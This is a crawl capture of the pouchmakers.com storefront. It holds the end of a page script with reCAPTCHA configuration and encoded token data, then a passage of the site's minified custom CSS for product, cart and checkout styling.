Wwqliw5/DtS3DqcKSbsO6dMKacMOPK8OPEMKpwr3Cri7DicKpwp/DpxTCpBLDuCrCiBjCoMKTwrByFsO7M8K+O8KNw64gw7llwrU1w4dPw7oNwp4oJH1ES8Kww7ofwprCgxczEAw4w7LDomx4w7d/w7ADwrzCmcOowq/CiyR9w49MBsKtA8Klf8KsbcO/UWnCsFF0TCEPwr/DoMOpJMOrCiHClMKaecKjwrFuw4bCvC7CscOgwp/CsRXClcKXwrzDmW/DmG7DlcOdw5/DncKVDcOYDMKmw6dJO8OWwqEqw6vCo8KScMOIworDollqwoTDjQQLw5tXwqDCky4Mwo/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pouchmakers.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wd0i9DeBrTRdFph4GCDkCnf/577zP5xwMFHjWAQGUCY\\u003d\x22,0,0,null,1,1768993856637,0,0,[169,113,96],null,[49],\x22RC-LV3t6SOP62Gbpw\x22,null,null,null,null,null,\x220dAFcWeA4xq2Dg-dBtHsuXKLvOcQfq80T5zrVPFuf2TPQzZsXHRYPS7bF4lF3CzKTKXI3kjzSjU7_QGT7b2JykUDdsQWLGT1u6Yw\x22,1769076656686]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css
body_size: 28437
content:
body{font-family:'Open Sans',sans-serif !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{font-family:'Open Sans',sans-serif !important}html{overflow-x:hidden}.addtocart-disablee{cursor:not-allowed !important}.action.primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff}.action.primary{background:#ec2028 !important;border:1px solid #ec2028 !important}.sections.nav-sections{background:#ec2028}span.header-notification{color:#fff}ul.header.links li a{color:#fff !important}ul.header.links li.greet.welcome{color:#fff !important}.page-header{background:#1253ae !important}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#fff !important;color:#000 !important}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}.logo img{width:100%;max-width:315px}a:hover,.alink:hover,a:visited,.alink:visited{color:#ec2028}.fs-main.pad-main.footerr_top_main_divv{background-color:#1253ae}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{color:#fff;text-transform:uppercase;font-size:14px;width:auto;padding-right:10px;margin:1rem;float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{float:left}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter button.action.subscribe.primary{padding:8.5px 15px}.desc_below_logo_footer p{color:#ccc;font-size:12px;padding-bottom:5px;padding-top:5px}.payment-innerr img{margin:0 10px 8px 0;width:50px}img.footer-chfa{width:54%;padding-top:10px}img.footer-pdf{width:75%}.footer-usefulll ul.links li a{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.footer-usefulll ul.links li{line-height:1.42857143 !important}.footer-usefulll ul.links li a:hover{color:#fff !important;text-decoration:none}.cp-fblock.footer-contactt-uss .cp-fcontent ul li{color:#999 !important;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s !important}.cp-fcontact .fa{color:#fff;height:25px;width:25px;line-height:25px;display:inline-block;font-style:normal;text-align:center;border-radius:30px;border-radius:25px;background:#ec2028;float:left}.footerr-contt{padding-left:15px}.navigation,.breadcrumbs ul.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;width:auto;max-width:1920px !important;box-sizing:border-box}.category-title.cate-page-top-title{padding:0 0 10px;margin:0;overflow:hidden;border-bottom:#ddd double}.category-title.cate-page-top-title h1{color:#000;font-family:'Open Sans',sans-serif;font-size:22px;margin:0;padding:0;font-weight:900;text-transform:uppercase}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none}.label{color:#000}span.inq-msg-sub{display:none}.product-item-actions .actions-secondary>.action:hover{color:#ec2028 !important}small.copyright .company-links ul.links{float:right}small.copyright .company-links ul.links li{list-style:none;float:left;margin-left:20px}small.copyright .page-main.cback{float:left;width:auto !important}small.copyright{background-color:#848b98;background-image:none;padding:20px 0 20px}small.copyright .page-main.cback span{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a{color:#fff;font-weight:600}.inner-copyright-classs ul.links li a:hover{color:#000 !important}.inner-copyright-classs ul.links{margin-bottom:0}.inner-copyright-classs ul.links li{margin-bottom:0}.customer-menu ul.header.links li a{color:#000 !important}.page-products.catalog-category-view .category-view .category-image{display:none}.side-nav-categories{background:#f5f5f5;margin-bottom:35px}.side-nav-categories .block-title{color:#fff !important;font-family:'Open Sans',sans-serif;font-size:14px;margin:0;padding:8px 10px !important;font-weight:700;text-transform:uppercase;background:#ec2028}.side-nav-categories .block-title:before{content:'\f0c9';font-family:FontAwesome;font-size:14px;margin-right:3px}.side-nav-categories .box-category{padding:8px 15px 10px}.sidebar.sidebar-main .widget.block.block-static-block{padding:0}li.cat-li.sidebarcatinnerli{list-style:none}ul.sidebarcatinnerul{padding-top:10px;padding-inline-start:10px !important}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a{color:#666}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:hover{color:#ec2028;font-weight:500}ul.sidebarcatinnerul li.cat-li.sidebarcatinnerli a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:6px;color:#444}.scrollup{color:#fff !important;background-color:#000 !important}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{text-decoration:underline}.cart.table-wrapper .item-options dd{margin:0;font-weight:600;color:#ec2028;background:#ccc;padding:5px}img.captcha-img{border:1px solid #ccc}.cart.table-wrapper .item-options dt{margin:5px 10px 5px 0}.catalog-product-view .product-info-main div#product-options-wrapper .field label.label span{font-size:14px;font-weight:700}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{font-size:14px;font-weight:700;white-space:pre-wrap}.scrollup{bottom:25px}.block.block-compare{display:none}.catalog-product-view .product.info.detailed a#tab-label-description-title{font-weight:600}.catalog-product-view .product.info.detailed a#tab-label-reviews-title{font-weight:600}.catalog-product-view main#maincontent .block-margin.block.row span#block-related-heading{font-size:22px;font-family:'Open Sans',sans-serif;padding:0 15px;text-transform:uppercase;font-weight:700}.catalog-product-view main#maincontent .block-margin.block.row h3.block-title.title{height:38px;border-bottom:1px solid rgba(0,0,0,.1)}.stock-tesst{color:#ff0000cf;font-weight:700}.products.wrapper.grid.products-grid.products-related{margin:10px 0}.minicart-wrapper .action.showcart.active:before{content:'' !important}.owl-carousel.products .owl-controls .owl-nav .owl-prev,.owl-carousel.products .owl-controls .owl-nav .owl-next{background-color:hsla(0,0%,100%,.98);transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:4px 0 0 4px;box-shadow:1px 2px 10px -1px rgba(0,0,0,.3)}.owl-carousel.products .owl-controls .owl-nav .owl-prev:hover,.owl-carousel.products .owl-controls .owl-nav .owl-next:hover{text-decoration:none;opacity:1;background:#ec2028 !important}.products.wrapper.grid.products-grid.products-related ol.products.owl-carousel-products-related li.item.product.product-item:hover{border-radius:5px;text-decoration:none;box-shadow:0 7px 17px 0 rgba(23,84,116,.18)}.shdw-new{border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important}.promo-banner-sectionss{margin:15px auto;overflow:hidden;display:block;width:100%;overflow:hidden}.promo-banner-sectionss img{width:100%;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);border-radius:5px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.51)!important;vertical-align:middle}.promo-banner-sectionss img:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-moz-transform:scale(1.02)}.cms-home #maincontent{margin-top:0}.cms-home #maincontent .columns .column.main{padding-bottom:0}.col-sm-12.top-common-sec.ui-menu{display:block !important}.hr-custom-inqqq-mainn{text-align-last:center}.catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:auto;float:left}.minicart-wrapper.active:after{display:none}.minicart-wrapper.active{background-color:transparent !important}.actions.harr-stass{display:inline-block;width:100%}.hr-main-custom-page{padding-top:10px}.cart-container a.action.action-edit{display:none !important}.field.comment.required.col-md-12.hrr-capt-smp{display:inline-block}.minicart-wrapper.active a.action.showcart.active{background-color:transparent !important}.minicart-items .product-item-name a{color:#ec2028 !important}.checkout-container div#checkout-step-shipping fieldset.field.street.admin__control-fields.required .label{text-align:left}a:visited,.alink:visited,a,.alink{color:#ec2028}.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{font-weight:800}.cart-totals tr.grand.totals{background:#ccc !important}.minicart-items .action.edit{display:none !important}mark,.mark{background-color:transparent !important}.opc-block-summary tr.grand.totals{background:#ccc}.form-create-account .field span{font-size:13px}.valve-blink{display:inline-block;margin-left:8px;padding:3px 10px;font-size:12px;font-weight:700;color:#fff;background-color:#e53935;border-radius:14px;text-transform:uppercase;letter-spacing:.6px;animation:blinkBox 1.2s infinite}@keyframes blinkBox{0%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}50%{opacity:.3;box-shadow:0 0 10px 4px rgba(229,57,53,.9)}100%{opacity:1;box-shadow:0 0 0 0 rgba(229,57,53,.7)}}.hr-main-custom-page ul.list-marked{font-size:18px;list-style-type:none;padding-left:10px}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{left:21px !important;right:21px;overflow:auto;max-height:350px !important}.hr-custom-what-cat.col-md-3{margin:10px 0}.catalog-product-view .paypal-button-context-iframe{display:none !important}.opc-block-summary .items-in-cart.active>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .items-in-cart>.title:after{background:#ec2028;padding:6px;border-radius:20%;color:#fff}.opc-block-summary .minicart-items .product .active>.toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field.street legend.label{text-align:left}form#co-payment-form .checkout-billing-address .billing-address-form{background:#cccccc42;padding:10px;border-radius:20px}form#co-payment-form .checkout-billing-address .actions-toolbar{padding-top:15px;padding-bottom:20px}form#co-payment-form .checkout-billing-address button.action{background:#ec2028;color:#fff;border-radius:6px}p.stripe-payments-billing-address-warning span{color:#ec2028;font-size:15px;font-weight:800}.opc-block-summary .minicart-items .product .toggle:after{background:#ccc;padding:0 5px;border-radius:22%;line-height:20px;color:#000}form#co-payment-form .checkout-billing-address .field-select-billing>.label{clip:auto !important;overflow:inherit !important}form#co-payment-form .checkout-billing-address .field.field-select-billing{padding:10px;display:inline-block}form#co-payment-form .checkout-billing-address .field.field-select-billing span{color:#1253ae;font-weight:700;font-size:17px}.product-designing-charges-for-printed-labelss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-custom-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-static-simple-designss.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none}.product-info-main div#product-options-wrapper label[for=attribute183]:before{content:'Select ';font-size:14px;font-weight:700}.opc-block-summary{margin:0}.update-itemss{display:none !important}.spin div{box-shadow:0 0 #000;width:100%;height:100%;vertical-align:middle;display:inline-block;-webkit-border-radius:50%;border-radius:50%;border:4px solid #29b7d6;-webkit-animation:spin 1.3s linear infinite;animation:spin 1.3s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.ftrr-req-smples{display:none !important}.customer-account-edit form.form-edit-account input#change-email{width:auto;float:left}.footer-contactt-uss .cp-fcontent ul.vc-off li{margin:0 0 3px !important}.customer-account-edit form.form-edit-account input#change-password{width:auto;float:left}.hs-cust-inqqq{padding-top:40px;margin:0 auto !important;justify-content:center}.ftrr-req-smples{display:inline-block;width:100%;text-align:center;padding:15px 0}.catalog-product-view .product.info.detailed div#reviews form#review-form .primary.actions-primary button.action.submit.primary span{color:#fff}.request-sapl-inrr{border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.request-sapl-inrr span{display:block;padding:15px;border-radius:12px;font-size:19px;color:#fff;transform:translateY(-6px);font-weight:700;padding-top:23px}.request-sapl-inrr:hover{background-image:linear-gradient(-180deg,#2232f7f5 0%,#0a0fbd 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #22 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #51 inset}.catalog-product-view .product-info-main .product-options-bottom input#qty12{display:none}.list-marked>li:before{content:'\2713';display:inline-block;font-weight:900;color:#f44336;padding-right:10px}.hr-vid-secs-title{border-radius:15px;-webkit-box-shadow:0 5px 9px 0px rgb(0 0 0/51%);width:98%;margin:0 auto;padding:5px;display:inline-block;background:#cccccc85}.main-shr-divs-parts h1{text-align:center;font-weight:700;text-decoration:underline;padding-top:15px;margin-bottom:20px}.main-shr-divs-parts h2{text-align:center;font-weight:700;text-decoration:underline;padding-top:0;color:red;margin-bottom:20px}.hr-shrk-desk-bns{display:block}.hr-shrk-mob-bns{display:none}.hr-shrk-mns-conts p{font-size:18px;padding:15px 0}.hr-shrk-mns-conts{max-width:1200px;margin:0 auto}.catalog-product-view .product-info-main .FinalPriceProductdetails{font-size:31px;padding-bottom:13px;font-weight:800}.catalog-product-view .product-info-main span#finalpricetotal{background:#ccc;padding:4px;border-radius:3%}.paypal-button .paypal-button-card{display:none !important}.hr-top-cust-heading h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size select.swatch-select.select_required_size option.disabled{color:#dcdcdc !important}.output2{position:relative;min-width:30px;padding:5px 10px;font-weight:700;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-demo-design-printing-product .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_5]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-demo-design-printing-product .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value{display:flow-root}.product-demo-design-printing-product .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-demo-design-printing-product .product-info-main .product-add-form{padding-top:0}.cms-home #maincontent{margin-top:-10px !important}.product-digital-printed-pouches .product-info-main .product-info-price:before{display:none !important}.hr-shks-img-gallry .photo-gallery{max-width:100% !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_6]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.page-footer{margin-top:0 !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}p.cst-inqq-mns{text-align:center;margin-top:30px;margin-bottom:20px}span.cust-inq-btnss{background:red;padding:10px 30px;border-radius:19px;font-size:20px;font-weight:600}span.cust-inq-btnss a{color:#fff}span.cust-inq-btnss:hover{background:#0b5095}.checkout-agreement.required span:after{content:'Click here to know the Terms and Conditions';color:#fff;background:#fd0202;padding:5px 14px;border-radius:24px;margin-left:10px}#checkout-step-payment .checkout-agreements .checkout-agreement.required button:hover span:after{background:#1253ae !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:middle;width:20px;height:20px;top:0}.ords-smplsss{display:inline-block;background:#fff;border-radius:10px;margin-top:8px}.ords-smpls-inrs{padding:10px}.ords-smpls-inrs h4{font-size:18px;text-align:center}.ords-smpl-imgs{text-align:center}.ords-smpl-imgs img{max-width:170px;text-align:center}.field._required[name="shippingAddress.telephone"] .label:after{content:"* Enter Phone Number with no dashes. For Example: 1234567890";font-weight:600;white-space:normal}.checkout-agreement.required input[type=checkbox]{vertical-align:middle}.checkout-agreement.required{background:#ccc;display:inline-block;padding:13px;border-radius:14px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_size-186:before{content:'2' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .swatch-option.image{width:120px !important;height:120px !important;background-size:contain !important}.catalog-product-view .swatch-attribute.spout_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9}.catalog-product-view .swatch-attribute.spout_place{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_place-187:before{content:'3' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-color-93:before{content:'4' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'5' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_7]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.mob-secs-onlyses{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_8]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .Custom.Price1{display:none !important}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .discount-statem-listt{display:none !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_9]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.product-basic-one-page-website .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-basic-one-page-website .Custom.Price1{display:none !important}.product-basic-one-page-website .discount-statem-listt{display:none !important}.product-basic-one-page-website .hr-product-instock-img{display:none !important}.product-basic-one-page-website .product-info-price:before{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-informative-website-with-standard-template-design .Custom.Price1{display:none !important}.product-wordpress-informative-website-with-standard-template-design .discount-statem-listt{display:none !important}.product-wordpress-informative-website-with-standard-template-design .hr-product-instock-img{display:none !important}.product-wordpress-informative-website-with-standard-template-design .product-info-price:before{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-fully-customized-website-design-solution .Custom.Price1{display:none !important}.product-wordpress-fully-customized-website-design-solution .discount-statem-listt{display:none !important}.product-wordpress-fully-customized-website-design-solution .hr-product-instock-img{display:none !important}.product-wordpress-fully-customized-website-design-solution .product-info-price:before{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-20-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-20-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-20-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-20-products .product-info-price:before{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-50-to-100-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-price:before{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-magento-website-100-to-500-products .Custom.Price1{display:none !important}.product-e-commerce-magento-website-100-to-500-products .discount-statem-listt{display:none !important}.product-e-commerce-magento-website-100-to-500-products .hr-product-instock-img{display:none !important}.product-e-commerce-magento-website-100-to-500-products .product-info-price:before{display:none}.product-website-changes-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-changes-hourly .Custom.Price1{display:none !important}.product-website-changes-hourly .discount-statem-listt{display:none !important}.product-website-changes-hourly .hr-product-instock-img{display:none !important}.product-website-changes-hourly .product-info-price:before{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-social-media-poster-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-social-media-poster-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-social-media-poster-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-social-media-poster-design-services-graphic-design-services .product-info-price:before{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-price:before{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-price:before{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-banner-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-website-banner-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-website-banner-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-website-banner-design-services-graphic-design-services .product-info-price:before{display:none}.product-product-photography-services-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-hourly .Custom.Price1{display:none !important}.product-product-photography-services-hourly .discount-statem-listt{display:none !important}.product-product-photography-services-hourly .hr-product-instock-img{display:none !important}.product-product-photography-services-hourly .product-info-price:before{display:none}.product-product-photography-services-per-day .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-per-day .Custom.Price1{display:none !important}.product-product-photography-services-per-day .discount-statem-listt{display:none !important}.product-product-photography-services-per-day .hr-product-instock-img{display:none !important}.product-product-photography-services-per-day .product-info-price:before{display:none}.product-corporate-video-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-corporate-video-services .Custom.Price1{display:none !important}.product-corporate-video-services .discount-statem-listt{display:none !important}.product-corporate-video-services .hr-product-instock-img{display:none !important}.product-corporate-video-services .product-info-price:before{display:none}label[for=select_29]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_35]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_36]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.mns-cont-sects h1{text-align:center;font-size:45px;font-weight:700;text-decoration:underline;color:#0b5095}.container.pt-mns-sctss .innr-conts-pt table{border:1px solid #b3b3b3}.container.pt-mns-sctss .innr-conts-pt th{border:1px solid #b3b3b3;vertical-align:middle !important;text-align:center;padding:15px;font-weight:700}.container.pt-mns-sctss .innr-conts-pt td{border:1px solid #b3b3b3;padding:15px}.container.pt-mns-sctss{max-width:1300px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095}.innr-sec-dig-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-dig-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.mns-sectsa{width:50%;float:left;display:-webkit-box}.mns-sectsa .innr-scs-blk{padding:10px;box-shadow:0px 0px 8px -4px rgb(0 0 0/50%);margin:2%}.mns-sectsa .innr-scs-blk .mns-imgs-sect{text-align:center;margin:4% 0}.mns-sectsa .innr-scs-blk .mns-head-scts{text-align:center}.mns-sectsa .innr-scs-blk 